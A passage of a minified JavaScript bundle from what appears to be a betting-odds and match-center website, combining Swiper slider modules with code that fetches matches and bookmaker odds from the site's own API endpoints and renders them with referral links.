e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...o].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),r()},disable:h,update:r,init:d,destroy:u})}function Se(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function Ee(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o="swiper-pagination";let a;i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${o}-bullet`,bulletActiveClass:`${o}-bullet-active`,modifierClass:`${o}-`,currentClass:`${o}-current`,totalClass:`${o}-total`,hiddenClass:`${o}-hidden`,progressbarFillClass:`${o}-progressbar-fill`,progressbarOppositeClass:`${o}-progressbar-opposite`,clickableClass:`${o}-clickable`,lockClass:`${o}-lock`,horizontalClass:`${o}-horizontal`,verticalClass:`${o}-vertical`,paginationDisabledClass:`${o}-disabled`}}),t.pagination={el:null,bullets:[]};let r=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,i){const{bulletActiveClass:n}=t.params.pagination;e&&(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${n}-${i}`),(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&e.classList.add(`${n}-${i}-${i}`))}function d(e){const i=e.target.closest(Se(t.params.pagination.bulletClass));if(!i)return;e.preventDefault();const n=I(i)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===n)return;const e=(s=t.realIndex,o=n,(o%=a=t.slides.length)===1+(s%=a)?"next":o===s-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(n)}else t.slideTo(n);var s,o,a}function u(){const e=t.rtl,i=t.params.pagination;if(l())return;let n,o,d=t.pagination.el;d=$(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,h=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(o=t.previousRealIndex||0,n=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(n=t.snapIndex,o=t.previousSnapIndex):(o=t.previousIndex||0,n=t.activeIndex||0),"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const s=t.pagination.bullets;let l,u,h;if(i.dynamicBullets&&(a=F(s[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=a*(i.dynamicMainBullets+4)+"px"})),i.dynamicMainBullets>1&&void 0!==o&&(r+=n-(o||0),r>i.dynamicMainBullets-1?r=i.dynamicMainBullets-1:r<0&&(r=0)),l=Math.max(n-r,0),u=l+(Math.min(s.length,i.dynamicMainBullets)-1),h=(u+l)/2),s.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)s.forEach((e=>{const s=I(e);s===n?e.classList.add(...i.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),i.dynamicBullets&&(s>=l&&s<=u&&e.classList.add(...`${i.bulletActiveClass}-main`.split(" ")),s===l&&c(e,"prev"),s===u&&c(e,"next"))}));else{const e=s[n];if(e&&e.classList.add(...i.bulletActiveClass.split(" ")),t.isElement&&s.forEach(((e,t)=>{e.setAttribute("part",t===n?"bullet-active":"bullet")})),i.dynamicBullets){const e=s[l],t=s[u];for(let e=l;e<=u;e+=1)s[e]&&s[e].classList.add(...`${i.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(i.dynamicBullets){const n=Math.min(s.length,i.dynamicMainBullets+4),o=(a*n-a)/2-h*a,r=e?"right":"left";s.forEach((e=>{e.style[t.isHorizontal()?r:"top"]=`${o}px`}))}}d.forEach(((e,o)=>{if("fraction"===i.type&&(e.querySelectorAll(Se(i.currentClass)).forEach((e=>{e.textContent=i.formatFractionCurrent(n+1)})),e.querySelectorAll(Se(i.totalClass)).forEach((e=>{e.textContent=i.formatFractionTotal(h)}))),"progressbar"===i.type){let s;s=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const o=(n+1)/h;let a=1,r=1;"horizontal"===s?a=o:r=o,e.querySelectorAll(Se(i.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${a}) scaleY(${r})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===i.type&&i.renderCustom?(N(e,i.renderCustom(t,n+1,h)),0===o&&s("paginationRender",e)):(0===o&&s("paginationRender",e),s("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass)}))}function h(){const e=t.params.pagination;if(l())return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let n=t.pagination.el;n=$(n);let o="";if("bullets"===e.type){let n=t.params.loop?Math.ceil(i/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&n>i&&(n=i);for(let i=0;i<n;i+=1)e.renderBullet?o+=e.renderBullet.call(t,i,e.bulletClass):o+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(o=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(o=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],n.forEach((i=>{"custom"!==e.type&&N(i,o||""),"bullets"===e.type&&t.pagination.bullets.push(...i.querySelectorAll(Se(e.bulletClass)))})),"custom"!==e.type&&s("paginationRender",n[0])}function p(){t.params.pagination=ye(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let i;"string"==typeof e.el&&t.isElement&&(i=t.el.querySelector(e.el)),i||"string"!=typeof e.el||(i=[...document.querySelectorAll(e.el)]),i||(i=e.el),i&&0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(i)&&i.length>1&&(i=[...t.el.querySelectorAll(e.el)],i.length>1&&(i=i.find((e=>z(e,".swiper")[0]===t.el)))),Array.isArray(i)&&1===i.length&&(i=i[0]),Object.assign(t.pagination,{el:i}),i=$(i),i.forEach((i=>{"bullets"===e.type&&e.clickable&&i.classList.add(...(e.clickableClass||"").split(" ")),i.classList.add(e.modifierClass+e.type),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(i.classList.add(`${e.modifierClass}${e.type}-dynamic`),r=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.classList.add(e.progressbarOppositeClass),e.clickable&&i.addEventListener("click",d),t.enabled||i.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let i=t.pagination.el;i&&(i=$(i),i.forEach((i=>{i.classList.remove(e.hiddenClass),i.classList.remove(e.modifierClass+e.type),i.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(i.classList.remove(...(e.clickableClass||"").split(" ")),i.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}n("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:i}=t.pagination;i=$(i),i.forEach((i=>{i.classList.remove(e.horizontalClass,e.verticalClass),i.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),n("init",(()=>{!1===t.params.pagination.enabled?f():(p(),h(),u())})),n("activeIndexChange",(()=>{void 0===t.snapIndex&&u()})),n("snapIndexChange",(()=>{u()})),n("snapGridLengthChange",(()=>{h(),u()})),n("destroy",(()=>{m()})),n("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),n("lock unlock",(()=>{u()})),n("click",((e,i)=>{const n=i.target,o=$(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&o&&o.length>0&&!n.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&n===t.navigation.nextEl||t.navigation.prevEl&&n===t.navigation.prevEl))return;const e=o[0].classList.contains(t.params.pagination.hiddenClass);s(!0===e?"paginationShow":"paginationHide"),o.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=$(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),p(),h(),u()},disable:f,render:h,update:u,init:p,destroy:m})}function Te(e){let t,i,{swiper:n,extendParams:s,on:o,emit:a,params:r}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},s({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,h,p,m,f,g=r&&r.autoplay?r.autoplay.delay:3e3,v=r&&r.autoplay?r.autoplay.delay:3e3,b=(new Date).getTime();function y(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",y),f||e.detail&&e.detail.bySwiperTouchMove||M())}const w=()=>{if(n.destroyed||!n.autoplay.running)return;n.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=n.autoplay.paused?l:b+v-(new Date).getTime();n.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/g),i=requestAnimationFrame((()=>{w()}))},E=e=>{if(n.destroyed||!n.autoplay.running)return;cancelAnimationFrame(i),w();let s=void 0===e?n.params.autoplay.delay:e;g=n.params.autoplay.delay,v=n.params.autoplay.delay;const o=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find((e=>e.classList.contains("swiper-slide-active"))):n.slides[n.activeIndex],e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(o)&&o>0&&void 0===e&&(s=o,g=o,v=o),l=s;const r=n.params.speed,c=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,r,!0,!0),a("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(r,!0,!0),a("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,r,!0,!0),a("autoplay")),n.params.cssMode&&(b=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return s>0?(clearTimeout(t),t=setTimeout((()=>{c()}),s)):requestAnimationFrame((()=>{c()})),s},T=()=>{b=(new Date).getTime(),n.autoplay.running=!0,E(),a("autoplayStart")},x=()=>{n.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(i),a("autoplayStop")},C=(e,i)=>{if(n.destroyed||!n.autoplay.running)return;clearTimeout(t),e||(m=!0);const s=()=>{a("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",y):M()};if(n.autoplay.paused=!0,i)return p&&(l=n.params.autoplay.delay),p=!1,void s();const o=l||n.params.autoplay.delay;l=o-((new Date).getTime()-b),n.isEnd&&l<0&&!n.params.loop||(l<0&&(l=0),s())},M=()=>{n.isEnd&&l<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(b=(new Date).getTime(),m?(m=!1,E(l)):E(),n.autoplay.paused=!1,a("autoplayResume"))},k=()=>{if(n.destroyed||!n.autoplay.running)return;const e=S();"hidden"===e.visibilityState&&(m=!0,C(!0)),"visible"===e.visibilityState&&M()},D=e=>{"mouse"===e.pointerType&&(m=!0,f=!0,n.animating||n.autoplay.paused||C(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};o("init",(()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",D),n.el.addEventListener("pointerleave",L)),S().addEventListener("visibilitychange",k),T())})),o("destroy",(()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",D),n.el.removeEventListener("pointerleave",L)),S().removeEventListener("visibilitychange",k),n.autoplay.running&&x()})),o("_freeModeStaticRelease",(()=>{(u||m)&&M()})),o("_freeModeNoMomentumRelease",(()=>{n.params.autoplay.disableOnInteraction?x():C(!0,!0)})),o("beforeTransitionStart",((e,t,i)=>{!n.destroyed&&n.autoplay.running&&(i||!n.params.autoplay.disableOnInteraction?C(!0,!0):x())})),o("sliderFirstMove",(()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?x():(d=!0,u=!1,m=!1,h=setTimeout((()=>{m=!0,u=!0,C(!0)}),200)))})),o("touchEnd",(()=>{if(!n.destroyed&&n.autoplay.running&&d){if(clearTimeout(h),clearTimeout(t),n.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&n.params.cssMode&&M(),u=!1,d=!1}})),o("slideChange",(()=>{!n.destroyed&&n.autoplay.running&&(p=!0)})),Object.assign(n.autoplay,{start:T,stop:x,pause:C,resume:M})}Object.keys(ge).forEach((e=>{Object.keys(ge[e]).forEach((t=>{be.prototype[t]=ge[e][t]}))})),be.use([function(e){let{swiper:t,on:i,emit:n}=e;const s=T();let o=null,a=null;const r=()=>{t&&!t.destroyed&&t.initialized&&(n("beforeResize"),n("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&n("orientationchange")};i("init",(()=>{t.params.resizeObserver&&void 0!==s.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=s.requestAnimationFrame((()=>{const{width:i,height:n}=t;let s=i,o=n;e.forEach((e=>{let{contentBoxSize:i,contentRect:n,target:a}=e;a&&a!==t.el||(s=n?n.width:(i[0]||i).inlineSize,o=n?n.height:(i[0]||i).blockSize)})),s===i&&o===n||r()}))})),o.observe(t.el)):(s.addEventListener("resize",r),s.addEventListener("orientationchange",l))})),i("destroy",(()=>{a&&s.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),s.removeEventListener("resize",r),s.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const o=[],a=T(),r=function(e,i){void 0===i&&(i={});const n=new(a.MutationObserver||a.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void s("observerUpdate",e[0]);const i=function(){s("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(i):a.setTimeout(i,0)}));n.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:t.isElement||(void 0===i.childList||i).childList,characterData:void 0===i.characterData||i.characterData}),o.push(n)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=z(t.hostEl);for(let t=0;t<e.length;t+=1)r(e[t])}r(t.hostEl,{childList:t.params.observeSlideChildren}),r(t.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)}))}]);var xe=".swiper",Ce=xe+"-button";const Me={BASE:xe,BUTTON:Ce,BUTTON_NEXT:Ce+"-next",BUTTON_PREV:Ce+"-prev"};const ke=function(e,t){return function(e,t,i,n){return new(i||(i=Promise))((function(s,o){function a(e){try{l(n.next(e))}catch(e){o(e)}}function r(e){try{l(n.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(a,r)}l((n=n.apply(e,t||[])).next())}))}(void 0,void 0,void 0,(function(){var i;return function(e,t){var i,n,s,o={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=r(0),a.throw=r(1),a.return=r(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function r(r){return function(l){return function(r){if(i)throw new TypeError("Generator is already executing.");for(;a&&(a=0,r[0]&&(o=0)),o;)try{if(i=1,n&&(s=2&r[0]?n.return:r[0]?n.throw||((s=n.return)&&s.call(n),0):n.next)&&!(s=s.call(n,r[1])).done)return s;switch(n=0,s&&(r=[2&r[0],s.value]),r[0]){case 0:case 1:s=r;break;case 4:return o.label++,{value:r[1],done:!1};case 5:o.label++,n=r[1],r=[0];continue;case 7:r=o.ops.pop(),o.trys.pop();continue;default:if(!((s=(s=o.trys).length>0&&s[s.length-1])||6!==r[0]&&2!==r[0])){o=0;continue}if(3===r[0]&&(!s||r[1]>s[0]&&r[1]<s[3])){o.label=r[1];break}if(6===r[0]&&o.label<s[1]){o.label=s[1],s=r;break}if(s&&o.label<s[2]){o.label=s[2],o.ops.push(r);break}s[2]&&o.ops.pop(),o.trys.pop();continue}r=t.call(e,o)}catch(e){r=[6,e],n=0}finally{i=s=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,l])}}}(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),[4,fetch(e,t&&{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(t)})];case 1:return[4,n.sent().json()];case 2:return[2,n.sent()];case 3:return i=n.sent(),console.log(i),[3,4];case 4:return[2]}}))}))};var De=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))},Le=function(e,t){De(e).forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},Pe=function(e,t,i,n,s){void 0===s&&(s=!0);var o,a=Boolean(s);(null==i?void 0:i.referral_link)?((o=document.createElement("a")).href=i.referral_link,o.target="_blank"):o=document.createElement("div");var r=document.createElement("div"),l=document.createElement("div"),c=document.createElement("div");o.className="bet";var d=sessionStorage.getItem("factor-".concat(n,"-").concat(t));if(d&&(Number(d)>Number(i.value)?o.classList.add("down"):Number(d)<Number(i.value)?o.classList.add("up"):o.className="bet",setTimeout((function(){o.className="bet"}),1e4)),r.className="bet__type",l.className="bet__number",c.className="bet__logo",(null==i?void 0:i.bookmaker_logo.length)>0&&(c.style.backgroundImage="url(".concat(i.bookmaker_logo,")")),null==i?void 0:i.value){var u=String(i.value);r.innerText=t,l.innerText=u,sessionStorage.setItem("factor-".concat(n,"-").concat(t),u),o.appendChild(r),o.appendChild(l),o.appendChild(c)}else o.classList.add("bet_loading"),o.innerText="—";((null==i?void 0:i.value)||a)&&e.appendChild(o)};const _e=function(){if(document.querySelector(".bets")){var e=function(){fetch("/wp-json/api/v1/proxy/feed",{method:"POST",headers:{"Content-Type":"application/json"}}).then((function(e){return e.json()})).then((function(e){e&&e.forEach((function(e){var t=e.event_id;t&&document.querySelectorAll('.bets[data-feed-event-id="'.concat(t,'"]')).forEach((function(i){i.innerHTML="";var n=+i.closest("[data-show-empty-bet]").dataset.showEmptyBet;Pe(i,"1",e.p1,t,n),Pe(i,"x",e.x,t,n),Pe(i,"2",e.p2,t,n)}))}))})).catch((function(e){console.error(e)}))};e(),setInterval(e,3e4)}};var Oe=function(e){var t,i,n,s,l,c,d=document.querySelector("#match-center__content"),u=document.querySelectorAll("".concat(o,":not(").concat(r,")")),p=(null===(t=null==e?void 0:e.date)||void 0===t?void 0:t.trim())||(null===(i=document.querySelector(h))||void 0===i?void 0:i.value)||(new Date).toISOString().split("T")[0],m=(null===(n=null==e?void 0:e.status)||void 0===n?void 0:n.trim())||"",f=new Date(p),g=new Date;f.setUTCHours(-3,0,0,0),g.setUTCHours(-3,0,0,0);var v={date_from:"".concat(p,"T00:00:00Z"),date_to:"".concat(p,"T23:59:59Z"),skip_empty:"true"};m.length>0&&(v.status=m),(null==e?void 0:e.game_id)&&(v.game_id=null===(s=null==e?void 0:e.game_id)||void 0===s?void 0:s.trim()),(null==e?void 0:e.tournament_id)&&(v.tournament_id=null===(l=null==e?void 0:e.tournament_id)||void 0===l?void 0:l.trim());var b=new URLSearchParams(v).toString(),y=function(e,t){void 0===e&&(e=2),void 0===t&&(t=3);var i=document.createElement("div");i.className="skeleton-block tournaments";for(var n=0;n<e;n++){var s=document.createElement("div");s.className="skeleton-block__section";var o=document.createElement("div");o.className="skeleton-block__section-title skeleton",s.appendChild(o);for(var a=0;a<t;a++){var r=document.createElement("div");r.className="skeleton-block__section-item";var l=document.createElement("div");l.className="skeleton-block__info";var c=document.createElement("div");c.className="skeleton-block__teams-wrp";var d=document.createElement("div");d.className="skeleton-block__team";var u=document.createElement("div");u.className="skeleton-block__team",c.appendChild(d),c.appendChild(u),l.appendChild(c),r.appendChild(l);var h=document.createElement("div");h.className="skeleton-block__coeff";for(var p=0;p<3;p++){var m=document.createElement("div");m.className="skeleton-block__coeff-item skeleton",h.appendChild(m)}r.appendChild(h),s.appendChild(r)}i.appendChild(s)}return i}(2,2);d.replaceChildren(y),f<g?(u.forEach((function(e){e.classList.add("disabled")})),c=document.querySelector(r)):(c=document.querySelector(a),u.forEach((function(e){e.classList.remove("disabled")}))),Le(c,"active"),fetch("/wp-json/api/v1/mc/matches?".concat(b)).then((function(e){return e.json()})).then((function(e){var t;t=e.length>0?function(e){var t=document.createDocumentFragment();return e.forEach((function(e){e.tournaments.forEach((function(i){var n=document.createElement("div");n.className="accordion legal-active match-center-tournament";var s=document.createElement("div");if(s.className="accordion_title match-center-tournament-title",e.icon){var o=document.createElement("img");o.className="match-center-tournament-title__game-icon",o.setAttribute("decoding","async"),o.setAttribute("height","18"),o.setAttribute("width","18"),o.setAttribute("src",e.icon),o.setAttribute("alt",e.icon),s.appendChild(o)}if(i.icon){var a=document.createElement("img");a.setAttribute("decoding","async"),a.setAttribute("height","18"),a.setAttribute("width","18"),a.setAttribute("src",i.icon),a.setAttribute("alt",i.name),s.appendChild(a)}var r=document.createElement("span");r.className="match-center-tournament-title__name",r.textContent=i.name,s.appendChild(r);var l=document.createElement("span");l.className="match-center-tournament-title__count",l.innerHTML=i.matches.length.toString(),s.appendChild(l),n.appendChild(s);var c=document.createElement("div");c.className="accordion_content",i.matches.forEach((function(e){var t=document.createElement("div");t.className="match-center-list-item";var i=document.createElement("div"),n=new Date(e.date).toLocaleTimeString("ru-RU",{hour:"2-digit",minute:"2-digit",timeZone:"UTC"}),s="",o="";switch(e.status){case"running":s="match-center-list-item__date_live",o="Live",i.textContent=o;break;case"finished":s="match-center-list-item__date_over";var a=document.createElement("span");a.textContent=n,i.appendChild(a);var r=document.createElement("span");r.textContent="Завершен",i.appendChild(document.createTextNode(" ")),i.appendChild(r);break;case"not_started":i.textContent=n}i.className="match-center-list-item__date ".concat(s),t.appendChild(i);var l=document.createElement("div");l.className="teams";var d=e.teams.map((function(e){return e.score})),u=Math.min.apply(Math,d);e.teams.forEach((function(t){var i=document.createElement("a");i.href=e.url,i.className="teams-item";var n=document.createElement("img");n.setAttribute("decoding","async"),n.setAttribute("loading","lazy"),n.src=t.icon,n.alt="".concat(t.name," logo"),n.width=24,n.height=24,n.className="teams-item__logo",i.appendChild(n);var s=document.createElement("span");s.className="teams-item__name",s.textContent=t.name,i.appendChild(s);var o=document.createElement("span");o.className="teams-item__score",t.score===u&&o.classList.add("less-score"),o.textContent=t.score.toString(),i.appendChild(o),l.appendChild(i)})),t.appendChild(l);var h=document.createElement("div");for(var p in h.className="bets",e.feed_event_id&&h.setAttribute("data-feed-event-id",e.feed_event_id),e.factors){var m=void 0;switch(p){case"p1":m="1";break;case"p2":m="2";break;case"x":m="X";break;default:m=""}var f=e.factors[p];if(f&&f.value>0){var g=void 0;if(f.referral_link&&"finished"!=e.status?((g=document.createElement("a")).href=f.referral_link||"#",g.target="_blank"):g=document.createElement("div"),g.className="bet","finished"==e.status){var v=p==e.winner_factor?"bet_winner":"bet_looser";g.classList.add(v)}var b=document.createElement("div");b.className="bet__type",b.textContent=m,g.appendChild(b);var y=document.createElement("div");if(y.className="bet__number factor",y.textContent=f.value.toString(),g.appendChild(y),f.icon){var w=document.createElement("img");w.setAttribute("decoding","async"),w.src=f.icon,w.height=18,w.width=18,w.className="bet__logo",g.appendChild(w)}h.appendChild(g)}else{var S=document.createElement("div");S.className="bet bet_loading",S.textContent="—",h.appendChild(S)}}t.appendChild(h),c.appendChild(t)})),n.appendChild(c),t.appendChild(n)}))})),t}(e):function(){var e=document.createElement("div");e.className="block block-match-empty-states";var t=document.createElement("div");t.className="empty-states-block block-ghost";var i=document.createElement("span");i.className="empty-states-block__image";var n=document.createElement("span");return n.className="empty-states-block__title",t.appendChild(i),t.appendChild(n),e.appendChild(t),e}(),d.replaceChildren(t),_e()})).catch((function(e){console.error(e)}))};const Ae="legal-active",Ie="disable",ze="preloader-active";const Fe=function(e,t,i){document.querySelectorAll(e).forEach((function(n){return function(e,t,i,n){e.addEventListener("click",(function(e){return function(e,t,i,n){var s=e.currentTarget.parentElement,o=s.querySelector(t),a=s.querySelector(i);a&&o&&(window.navigator.clipboard.writeText(a.textContent||""),o.classList.add(Ae),setTimeout((function(){o.classList.remove(Ae)}),n))}(e,t,i,n)}))}(n,e,t,i)}))},$e=function(){document.querySelectorAll(".draggable").forEach((function(e){var t,i,n=e,s=!1;n.addEventListener("mousedown",(function(e){0!==e.button||s||(s=!0,t=e.pageX-n.offsetLeft,i=n.scrollLeft,n.style.cursor="grabbing")})),n.addEventListener("mousemove",(function(e){if(s){e.preventDefault();var o=2*(e.pageX-n.offsetLeft-t);n.scrollLeft=i-o}})),n.addEventListener("mouseup",(function(){s=!1,n.style.cursor=""})),n.addEventListener("mouseleave",(function(){s=!1,n.style.cursor=""}))}))};var Ne=function(e,t){var i=document.createElement("div");i.innerText=e,i.className="error",t.parentElement.appendChild(i)},Re=function(e,t,i,n){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var s=document.querySelector(".modal#message"),o=s.querySelector(".image"),a=s.querySelector(".title"),r=s.querySelector(".description"),l=s.querySelector(".button");o.classList.add(e),a.innerText=t,r.innerText=i,l.innerText=n,s.classList.add("visible"),setTimeout((function(){document.body.classList.remove("overlay"),s.classList.remove("visible"),o.classList.remove(e),a.innerText="",r.innerText="",l.innerText=""}),12e3)};const He=(e,t=1e4)=>(e=parseFloat(e+"")||0,Math.round((e+Number.EPSILON)*t)/t),je=function(e){if(!(e&&e instanceof Element&&e.offsetParent))return!1;const t=e.scrollHeight>e.clientHeight,i=window.getComputedStyle(e).overflowY,n=-1!==i.indexOf("hidden"),s=-1!==i.indexOf("visible");return t&&!n&&!s},Be=function(e,t=void 0){return!(!e||e===document.body||t&&e===t)&&(je(e)?e:Be(e.parentElement,t))},qe=function(e){var t=(new DOMParser).parseFromString(e,"text/html").body;if(t.childElementCount>1){for(var i=document.createElement("div");t.firstChild;)i.appendChild(t.firstChild);return i}return t.firstChild},Ve=e=>`${e||""}`.split(" ").filter((e=>!!e)),Ge=(e,t,i)=>{e&&Ve(t).forEach((t=>{e.classList.toggle(t,i||!1)}))};class Ye{constructor(e){Object.defineProperty(this,"pageX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"pageY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientX",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"clientY",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"time",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"nativePointer",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.nativePointer=e,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY,this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.time=Date.now()}}const We={passive:!1};class Xe{constructor(e,{start:t=()=>!0,move:i=()=>{},end:n=()=>{}}){Object.defineProperty(this,"element",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"startCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"moveCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"endCallback",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"currentPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"startPointers",{enumerable:!0,configurable:!0,writable:!0,value:[]}),this.element=e,this.startCallback=t,this.moveCallback=i,this.endCallback=n;for(const e 